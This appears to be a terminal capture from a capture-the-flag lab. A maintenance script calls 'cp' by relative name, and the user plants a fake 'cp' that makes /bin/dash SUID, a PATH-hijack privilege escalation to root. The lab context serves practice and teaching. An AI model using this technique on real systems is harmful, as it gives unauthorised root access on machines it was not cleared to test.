 ┌──(ctfadmin㉿kali)-[~]
└─$ cat /usr/local/bin/ctf-maintenance
#!/bin/bash
echo "Running CTF maintenance..."
cp /var/lib/ctf-maintenance/report.txt /tmp/ctf-report.txt
echo "Maintenance completed."
┌──(ctfadmin㉿kali)-[~]
└─$ printf '#!/bin/bash\n/bin/chmod u+s /bin/dash\n' > /home/ctfadmin/evil/cp
┌──(ctfadmin㉿kali)-[~]
└─$ chmod +x /home/ctfadmin/evil/cp
KALI